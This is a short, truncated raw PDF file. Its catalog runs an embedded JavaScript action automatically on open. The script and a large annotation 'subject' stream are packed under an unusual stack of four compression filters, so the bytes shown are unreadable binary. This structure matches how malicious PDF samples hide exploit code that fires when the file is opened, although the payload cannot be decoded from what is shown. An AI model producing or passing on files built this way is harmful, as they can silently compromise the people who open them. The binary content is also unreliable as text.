 %%%%%
1 0 obj << /Type /Catalog /PageLayout /SinglePage /Pages 2 0 R /OpenAction 4 0 R >> endobj
2 0 obj << /Type /Pages /Kids [ 3 0 R ] /Count 1 >> endobj
3 0 obj << /Type /Page /MediaBox [ 0 0 612 792 ] /Annots [ 6 0 R 8 0 R ] /Parent 2 0 R >> endobj
4 0 obj << /Type /Action /S /JavaScript /JS 5 0 R >> endobj
5 0 obj
<<
/Length 395
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>stream
x...{.j`....r.^.Z&".7b.......%.T...w..<...?...GPii..4k;.....k......^XH|.......N#@*h^C..{..5..*+?A.d.......
.W.T.&a....gh...y.........h..\...8?....`.6.....au.+....Z..:.....8.)\.nr.s.m......H..?.d...D...P.V.K.o.g.C.
....'..1.L..Q..v.{.e.{.. f.BC..;(.EK...!tl..D..Zc.f..H..9...X..
.|_{....k/..$<l....hQ<....;..l.}.
endstream
endobj
6 0 obj << /Type /Annot /Subtype /Text /Name /Comment /Rect [ 200 250 300 320 ] /Subj 7 0 R >> endobj
7 0 obj
<<
/Length 8714
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>stream
x.
...rP...E...!s.JI..".